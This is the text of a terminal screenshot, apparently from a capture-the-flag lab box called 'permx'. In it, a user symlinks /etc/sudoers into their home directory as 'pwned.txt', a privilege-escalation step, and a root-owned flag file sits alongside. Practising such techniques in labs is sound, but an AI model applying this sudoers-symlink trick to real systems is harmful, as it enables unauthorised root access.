 2/2
Tilix: mtz@permx:
Jigsaw64
mtz@permx:~$ ln -s /etc/sudoers /home/mtz/pwned.txt
mtz@permx:~$ ls -l
total 4
lrwxrwxrwx 1 mtz  mtz 12 Aug 14 15:46 pwned.txt -> /etc/sudoers
-rw-r----- 1 root mtz 33 Aug 14 15:01 user.txt
mtz@permx:~$